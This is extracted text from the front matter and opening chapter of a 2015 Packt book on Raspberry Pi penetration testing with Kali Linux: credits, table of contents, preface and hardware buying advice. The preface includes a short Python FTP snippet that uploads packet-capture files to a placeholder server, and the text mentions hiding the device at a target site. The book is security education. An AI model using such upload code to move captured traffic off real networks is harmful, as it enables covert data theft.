1784396435 %7B0F61E175%7D Penetration Ing With Raspberry Pi %5BMuniz %26 Lakhani 2015 01 20%5D {0F61E175} [Muniz & 20]
User Manual: 1784396435 %7B0F61E175%7D Penetration ing with Raspberry Pi %5BMuniz %26 Lakhani 2015-01-20%5D
Open the PDF directly: View PDF ![]() .
.
Page Count: 208 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Cover
- Copyright
- Credits
- About the Authors
- About the Reviewers
- www.PacktPub.com
- Disclaimer
- Table of Contents
- Preface
- Chapter 1: Raspberry Pi and Kali Linux Basics
- Chapter 2: Preparing the Raspberry Pi
- Raspberry Pi use cases
- The Command and Control server
- Preparing for a penetration test
- Overclocking
- Setting up wireless cards
- Setting up a 3G USB modem with Kali Linux
- Setting up the SSH service
- SSH default keys and management
- Reverse shell through SSH
- Stunnel
- Installing a Stunnel client
- Wrapping it up with an example
- Summary
- Chapter 3: Penetration Testing
- Chapter 4: Raspberry Pi Attacks
- Chapter 5: Ending the Penetration Test
- Chapter 6: Other Raspberry Pi Projects
- Index

Penetration Testing with
Raspberry Pi
Construct a hacking arsenal for penetration testers or
hacking enthusiasts using Kali Linux on a Raspberry Pi
Aamir Lakhani
Joseph Muniz
BIRMINGHAM - MUMBAI
Penetration Testing with Raspberry Pi
Copyright © 2015 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval
system, or transmitted in any form or by any means, without the prior written
permission of the publisher, except in the case of brief quotations embedded in
critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy
of the information presented. However, the information contained in this book is
sold without warranty, either express or implied. Neither the authors, nor Packt
Publishing, and its dealers and distributors will be held liable for any damages
caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the
companies and products mentioned in this book by the appropriate use of capitals.
However, Packt Publishing cannot guarantee the accuracy of this information.
First published: January 2015
Production reference: 1210115
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1-78439-643-5
www.packtpub.com

Credits
Authors
Aamir Lakhani
Joseph Muniz
Reviewers
Bill Van Besien
Jeff Geiger
Bob Perciaccante
Antonio Rodríguez
Kumar Sumeet
Marius Voila
Commissioning Editor
Pramila Balan
Acquisition Editor
Shaon Basu
Content Development Editor
Arvind Koul
Technical Editor
Gaurav Suri
Copy Editors
Neha Karnani
Jasmine Nadar
Merilyn Pereira
Project Coordinator
Neha Bhatnagar
Proofreaders
Simran Bhogal
Maria Gould
Ameesha Green
Paul Hindle
Indexer
Mariammal Chettiyar
Production Coordinator
Aparna Bhagat
Cover Work
Aparna Bhagat
About the Authors
Aamir Lakhani is a leading cyber security architect, senior strategist, and
researcher. He is responsible for providing IT security solutions to major commercial
and federal enterprise organizations. Lakhani leads projects that implement security
postures for Fortune 500 companies, government organizations, major healthcare
providers, educational institutions, and nancial and media organizations. Lakhani
has designed offensive counter-defense measures, and has assisted organizations in
defending themselves from active strike-back attacks perpetrated by underground
cyber groups. Lakhani is considered an industry leader in support of detailed
architectural engagements and projects on topics related to cyber defense, mobile
application threats, malware, advanced persistent threat (APT) research, and Dark
Security. Lakhani is the author and contributor of several books that include Web
Penetration Testing with Kali Linux and XenMobile MDM, both by Packt Publishing,
and he has appeared on National Public Radio as an expert on cyber security.
Lakhani runs the blog DrChaos.com, which was ranked as a leading source for cyber
security by FedTech Magazine. He has been named one of the top personalities to
follow on social media, ranked highly as leader in his eld, and he continues to
dedicate his career to cyber security, research, and education.
Joseph Muniz is a consultant at Cisco Systems and security researcher. He
started his career in software development and later managed networks as a
contracted technical resource. Joseph moved into consulting and found a passion
for security while meeting with a variety of customers. He has been involved with
the design and implementation of multiple projects ranging from Fortune 500
corporations to large federal networks. Joseph is the author and contributor of
several books as well as a speaker for popular security conferences. Check out
his blog www.thesecurityblogger.com showcasing the latest security events,
research, and technologies.
About the Reviewers
Bill Van Besien is a software engineer whose work has primarily been in the
realm of spacecraft ight software architecture, UAV autonomy software, and
cyber security pertaining to space mission operations. Over the past several years
he has developed software and served on the mission operations team for several
NASA space missions. He holds a MS and BS in computer science, with a focus in
cryptography and computer security. Bill splits his time between the spacecraft ight
software group at The Johns Hopkins University Applied Physics Lab and Nextility,
a solar energy start-up in Washington, DC. You can nd more information about his
projects on http://billvb.github.io.
Bob Perciaccante is a security consulting systems engineer for Cisco Systems,
and has been in the eld of information security for more than 20 years. He has
experience in network and systems vulnerability assessment, enterprise monitoring
and response, as well as network access control across many different industries, and
focuses on active network and system security infrastructures that best help address
dynamic security needs.
Antonio Rodríguez began his career on the information security eld at a young
age, learning about programming, networks, and electronics, and later he graduated
in computer engineering.
With over 20 years of experience, he specializes in topics such as malware analysis,
software reversing, and machine learning, and he conducts academic research about
several security subjects.
He currently works at Spanish National Cybersecurity Institute (INCIBE) as a senior
IT security researcher for its CERT team.
You can follow him on Twitter at http://twitter.com/moebiuz.
Kumar Sumeet is pursuing his MSc in information security at Royal Holloway,
University of London (UK). His research interest lies in system & software security,
digital forensics and security testing. Before this, he graduated from Dhirubhai
Ambani Institute of Information and Communication Technology (India) in 2013
with a Bachelor of Technology degree in ICT.
During his bachelor's degree, he was a contributor to the Nmap Project and was
speaker for talks organized by technology societies. After his undergraduate studies
in 2013, he took a part-time job at TIFAC – DST (India) working as a network
security research associate. At the same time, he did independent researches in
information security, where he exploited vulnerabilities in IM services of Skype and
Nimbuzz and wrote a paper on encrypted trafc classication based on application
behavior.
For up-to-date information and details about his projects, visit his website at
https://krsumeet.com
Marius Voila is a Linux system administrator with over 14 years of experience,
and has lots of experience in DevOps. He has specialized in deployments, cloud
computing, load balancing, scaling and performance tuning, as well as developing
disaster-recovery best practices, such as backups and restorations, rewalls, and
server-security audits.

www.PacktPub.com
Support les, eBooks, discount offers, and more
For support les and downloads related to your book, please visit www.PacktPub.com.
Did you know that Packt offers eBook versions of every book published, with PDF
and ePub les available? You can upgrade to the eBook version at www.PacktPub.
com and as a print book customer, you are entitled to a discount on the eBook copy.
Get in touch with us at service@packtpub.com for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign
up for a range of free newsletters and receive exclusive discounts and offers on Packt
books and eBooks.
TM
https://www2.packtpub.com/books/subscription/packtlib
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital
book library. Here, you can search, access, and read Packt's entire library of books.
Why subscribe?
• Fully searchable across every book published by Packt
• Copy and paste, print, and bookmark content
• On demand and accessible via a web browser
Free access for Packt account holders
If you have an account with Packt at www.PacktPub.com, you can use this to access
PacktLib today and view 9 entirely free books. Simply use your login credentials for
immediate access.
Disclaimer
The ideas, concepts and opinions expressed in this book are intended to be used
for educational purposes only. The misuse of the information from this book can
result in criminal charges brought against the persons in question. Refer to the
laws in your province/country before accessing, using, or in any other way
utilizing these materials.

Table of Contents
Preface 1
Chapter 1: Raspberry Pi and Kali Linux Basics 5
Purchasing a Raspberry Pi 6
Assembling a Raspberry Pi 10
Preparing a microSD card 11
Installing Kali Linux 14
Combining Kali Linux and Raspberry Pi 19
Pros and cons of the Raspberry Pi 21
Raspberry Pi penetration testing use cases 23
Cloning the Raspberry Pi SD card 24
Avoiding common problems 26
Summary 29
Chapter 2: Preparing the Raspberry Pi 31
Raspberry Pi use cases 32
The Command and Control server 33
Preparing for a penetration test 33
Overclocking 34
Setting up wireless cards 37
Setting up a 3G USB modem with Kali Linux 39
Setting up the SSH service 40
SSH default keys and management 42
Reverse shell through SSH 42
Stunnel 46
Installing a Stunnel client 47
Wrapping it up with an example 49
Summary 50

Table of Contents
[ ii ]
Chapter 3: Penetration Testing 51
Network scanning 52
Nmap 52
Wireless security 54
Cracking WPA/WPA2 55
Creating wordlists 60
Capturing trafc on the network 60
Tcpdump 61
Man-in-the-middle attacks 62
Getting data to the Pi 62
ARP spoong 65
Ettercap 67
Ettercap command line 72
Driftnet 74
Tuning your network capture 75
Scripting tcpdump for future access 77
Wireshark 78
Capturing a WordPress password example 81
TShark 83
Beating HTTPS with SSLstrip 84
Launching an SSLstrip attack 85
Summary 88
Chapter 4: Raspberry Pi Attacks 89
Exploiting a target 90
Metasploit 90
Creating your own payloads with Metasploit 95
Wrapping payloads 97
Social engineering 98
The Social-Engineer Toolkit 99
Phishing with BeEF 104
Rogue access honeypots 110
Easy-creds 111
Summary 117
Chapter 5: Ending the Penetration Test 119
Covering your tracks 120
Wiping logs 121
Masking your network footprint 125
Proxychains 126
Resetting the Raspberry Pi to factory settings 127
Remotely corrupting Kali Linux 128

Table of Contents
[ iii ]
Developing reports 128
Creating screenshots 129
ImageMagick 129
Shutter 130
Compressing les 131
Zip/Unzip 132
File Roller 132
Split 133
Summary 134
Chapter 6: Other Raspberry Pi Projects 135
PwnPi 136
Raspberry Pwn 139
PwnBerry Pi 141
Defending your network 143
Intrusion detection and prevention 144
Snort 145
Content lter 149
KidSafe 149
Remote access with OpenVPN 155
Tor relays and routers 165
Raspberry Tor 166
Tor router 170
Running Raspberry Pi on your PC with QEMU emulator 175
Other Raspberry Pi uses 179
Flight tracking using PiAware 179
PiPlay 181
PrivateEyePi 184
More uses 186
Summary 186
Index 187
Preface
The focus of this book is to learn how to combine the power of Kali Linux with
the portability and low cost of a Raspberry Pi. The result is an extremely exible
penetration testing platform for specic projects that don't require applications with
high processing power needs. We have used this toolset to conduct penetration and
vulnerability testing from remote locations, used the portability of the Raspberry Pi
to test security assessment covertly at different locations, and have congured the
Raspberry Pi to be managed remotely with little footprint. Additionally, the low
footprint and power consumption of the Raspberry Pi means that it is possible to run
the device for a solid day or two on external battery pack USBs. Using Kali Linux
on a Raspberry Pi can provide a penetration tester with a unique and cost-effective
option to accomplish testing objectives.
What this book covers
Chapter 1, Raspberry Pi and Kali Linux Basics, gives you an overview of purchasing
a Raspberry Pi, installing Kali Linux, accessing Kali Linux for the rst time, and
troubleshooting common problems.
Chapter 2, Preparing the Raspberry Pi, gives you an overview of the Kali Linux ARM
image, optimizing your environment, and preparing for local and remote penetration
testing with a Raspberry Pi.
Chapter 3, Penetration Testing, helps you to understand network scanning, wireless
hacking, man-in-the-middle attacks, and breaking encrypted communications.
Chapter 4, Raspberry Pi Attacks, gives you an overview of methods used to exploit
targets using attack tools, social engineering, phishing, and rogue access honeypots.

Preface
[ 2 ]
Chapter 5, Ending the Penetration Test, helps you to capture results for reporting and
covering your tracks after a penetration test.
Chapter 6, Other Raspberry Pi Projects, gives you an overview of other penetration
testing arsenal, defense tools, and additional Raspberry Pi use cases.
What you need for this book
To use the Raspberry Pi platform as a security assessment too, Chapter 1, Raspberry
Pi and Kali Linux Basics provides details on how to purchase a Raspberry Pi and
other system components that will be required for the topics in the other chapters.
Kali Linux and other software applications referenced in this book are open source,
meaning they are free for download.
Who this book is for
The focus of this book is to turn a Raspberry Pi into a hacking arsenal by leveraging
the most popular open source penetration toolset – Kali Linux. If you are looking
for a low budget, small form-factor hacking tool that is remotely accessible, then the
concepts in this book are ideal for you. If you are a penetration tester who wants to
save on travel costs by placing a low-cost node on a target network, you will save
thousands by using the methods covered in this book. If you are new to penetration
testing and want to get hands on experience without spending a ton of money on
expensive hardware, this book will help get you going. If you are a Raspberry Pi
enthusiast who is interested in hacking, this book has you covered. You do not have
to be a skilled hacker or programmer to use this book. It will be benecial to have
some networking experience; however, it is not required to follow the concepts
covered in this book.
Conventions
In this book, you will nd a number of text styles that distinguish between different
kinds of information. Here are some examples of these styles and an explanation of
their meaning.
Code words in text, database table names, folder names, lenames, le extensions,
pathnames, dummy URLs, user input, and Twitter handles are shown as follows:
"You can do this by issuing the iwconfig command in a terminal window."

Preface
[ 3 ]
A block of code is set as follows:
import ftplib #importing ftp module in
python
session = ftplib.FTP('server.IP.address.com','USERNAME','PASSWORD')
file = open('*.cap','rb') # file to send
session.storbinary('STOR *.cap', file) # send the file
file.close() # close file and FTP
session.quit() # Quit the ftp session
Any command-line input or output is written as follows:
tcpdump src port 1099 and udp icmp and src port 20
New terms and important words are shown in bold. Words that you see on the
screen, for example, in menus or dialog boxes, appear in the text like this: "Make sure
that you select the correct media and when it is ready, click on the Format button."
Warnings or important notes appear in a box like this.
Tips and tricks appear like this.
Reader feedback
Feedback from our readers is always welcome. Let us know what you think about
this book—what you liked or disliked. Reader feedback is important for us as it helps
us develop titles that you will really get the most out of.
To send us general feedback, simply e-mail feedback@packtpub.com, and mention
the book's title in the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing
or contributing to a book, see our author guide at www.packtpub.com/authors.
Customer support
Now that you are the proud owner of a Packt book, we have a number of things to
help you to get the most from your purchase.

Preface
[ 4 ]
Downloading the color images of this book
We also provide you with a PDF le that has color images of the screenshots/
diagrams used in this book. The color images will help you better understand the
changes in the output. You can download this le from https://www.packtpub.
com/sites/default/files/downloads/6435OT_ColoredImages.pdf.
Errata
Although we have taken every care to ensure the accuracy of our content, mistakes
do happen. If you nd a mistake in one of our books—maybe a mistake in the text or
the code—we would be grateful if you could report this to us. By doing so, you can
save other readers from frustration and help us improve subsequent versions of this
book. If you nd any errata, please report them by visiting http://www.packtpub.
com/submit-errata, selecting your book, clicking on the Errata Submission Form
link, and entering the details of your errata. Once your errata are veried, your
submission will be accepted and the errata will be uploaded to our website or added
to any list of existing errata under the Errata section of that title.
To view the previously submitted errata, go to https://www.packtpub.com/books/
content/support and enter the name of the book in the search eld. The required
information will appear under the Errata section.
Piracy
Piracy of copyrighted material on the Internet is an ongoing problem across all
media. At Packt, we take the protection of our copyright and licenses very seriously.
If you come across any illegal copies of our works in any form on the Internet, please
provide us with the location address or website name immediately so that we can
pursue a remedy.
Please contact us at copyright@packtpub.com with a link to the suspected
pirated material.
We appreciate your help in protecting our authors and our ability to bring you
valuable content.
Questions
If you have a problem with any aspect of this book, you can contact us at
questions@packtpub.com, and we will do our best to address the problem.

Raspberry Pi and
Kali Linux Basics
Kali Linux is one of the most popular penetration testing platforms used by
security professionals, hackers, and researchers around the world for security and
vulnerability assessment, attack research, and risk testing. Kali Linux offers a wide
variety of popular open source tools that can be used in all aspects of penetration
testing. Kali Linux has evolved from BackTrack 5 R3 into a model of a complete
desktop OS.
The Raspberry Pi is an extremely low-cost computer that plugs into a monitor using
High Denition Multimedia Interface (HDMI) and uses your own USB keyboard
and mouse. Many computer experts remember the days when computers would
not just turn on and begin to operate; you had to actually do something with them.
Raspberry Pi provides an environment to learn computing and programming at
an extremely affordable price. People have used the portability and low cost of the
device to build learning devices, remote cameras, security systems, earthquake
detectors, and many other projects.
In this chapter, we will cover the following topics:
• Purchasing and assembling a Raspberry Pi
• Installing Kali Linux
• Combining Kali Linux and Raspberry Pi
• Cloning the Raspberry Pi SD card
• Avoiding common problems
Raspberry Pi and Kali Linux Basics
[ 6 ]
Purchasing a Raspberry Pi
In this book, we chose the Raspberry Pi Model B+. You won't nd any major
differences if you are using another model; however, you may need to tune
some things to work with your particular conguration.
The following gure shows a Raspberry Pi Model B+ and highlights the differences
between Model B and Model B+:
Some key benets of Model B+ as compared to the previous generations are
as follows:
• More USB ports
• Better hotplug capability
• New Ethernet port with active lights
• Support for 40-pin General-Purpose Input/Output (GPIO) header
• A microSD card on the back apposed to a full-size SD card
• Lower power requirements
Chapter 1
[ 7 ]
There are some available Raspberry Pi bundles such as the Raspberry Pi Ultimate
Kit, which at the time of writing this book was available for $79.99 in US from
www.amazon.com. This kit provides a Raspberry Pi Model B+, case, power adapter,
and Wi-Fi dongle. You can also nd the basic B+ model that does not include the
power adapter, SD card, and so on. This means that you can just get the chipboard
for around $40 on www.amazon.com. Some tasks, such as wire tapping, may require a
second Ethernet port, but the Raspberry Pi by default only offers one Ethernet port.
You can purchase a USB to Ethernet adapter for around $11.00 to meet this
purpose. Also, many kits do not include an SD adapter for most computer readers.
For example, portable MacBook Pro computers offer an SD port; however, you
will need to pick up a microSD adapter for under $10 to be able to format the
Raspberry Pi microSD card. For wireless penetration testing, you will need a USB to
wireless adapter that can be purchased for around $10. Overall, most Raspberry Pi
components are inexpensive, keeping the total project cost for most systems between
$50 – $100.

The following image shows an example of an unboxed Raspberry Pi chipboard:
Raspberry Pi and Kali Linux Basics
[ 8 ]

The following image contains an example of a Raspberry Pi bundle that is sold
on eBay:
The following image is an example of a USB to Ethernet adapter:
Chapter 1
[ 9 ]

The following image is an example of a microSD to SD adapter:
The following image is an example of a USB to Wi-Fi adapter:
The CanaKit Wi-Fi adapter is good for the Raspberry Pi because of it's size,
portability, and compatibility.
In this book, we will explore how to use Raspberry Pi as a remote penetration testing
agent, and use its wireless features to connect back to central management systems.
It is most likely that you will need the components mentioned previously at some
point as you become more familiar and comfortable with the Raspberry Pi using
Kali Linux or other penetration testing applications.
Here is a summary list of the cost to build a Raspberry Pi for a penetration test:
• Raspberry Pi B+ Model ranges between $35 and $45
• USB to wireless adapter ranges between $10 and $20
• USB to Ethernet adapter ranges between $10 and $20

Raspberry Pi and Kali Linux Basics
[ 10 ]
• SD to microSD converter with microSD card ranges between $10 and $20
• Power adapter ranges between $5 and $10
• USB power supply for mobile penetration testing ranges between $10
and $20
Starter kit bundles can range from $60 to $90 depending on what is included in them.
This list doesn't include an HDMI-capable monitor, a USB keyboard, and
a USB mouse that are typically needed to build a startup image.
Assembling a Raspberry Pi
A Raspberry Pi is typically just a chipboard with exposed circuits. Most people want
to protect their investment as well as conceal their Raspberry Pi at a target location
using a case. The majority of Raspberry Pi cases are designed to either pop in the
circuit board or slip between wedges designed to hold the Pi in place. Once your
Raspberry Pi is seated properly, most cases have a cover to seal the Pi while exposing
the input ports.
The next step for assembly is to attach the input and output devices such as
keyboard, wireless adapter, and mouse. The Raspberry Pi Model B+ offers four USB
input ports for this purpose. There is also an HDMI output that is used to connect it
to a monitor. For power, the Raspberry Pi uses 5 V micro USB power that can come
from a USB hub, power adapter, or such other devices. The brain for the Raspberry
Pi is the software installed on the microSD card; however, we need to rst install the
Kali Linux image on it before inserting it into the Raspberry Pi.
Some Raspberry Pi microSD cards come with preinstalled software. It is
recommended to clone this software prior to formatting the microSD card
for Kali Linux so that you have a backup copy of the factory-installed
software. The process to clone your microSD card will be covered later in
this chapter.
Chapter 1
[ 11 ]
Preparing a microSD card
Now that your Raspberry Pi is assembled, we need to install Kali Linux. Most
computers do not have microSD ports; however, many systems such as Apple
MacBooks offer an SD input port. If your system does not have an SD port, external
USB-based SD and microSD adapters are also available that are very cheap. For my
example, I'll be using a MacBook that has an SD drive and a microSD adapter to
allow me to format my Raspberry Pi microSD card.

Your Raspberry Pi microSD card should have a minimum size of 8 GB
to run Kali Linux properly. You also need to make sure that the microSD
card is a high performance card. We recommend a minimum of a class
10 card for most projects.
The following image shows a class 10 Kingston 8 GB microSD card:
Raspberry Pi and Kali Linux Basics
[ 12 ]
Once you have found a way to use your microSD card in your computer, you
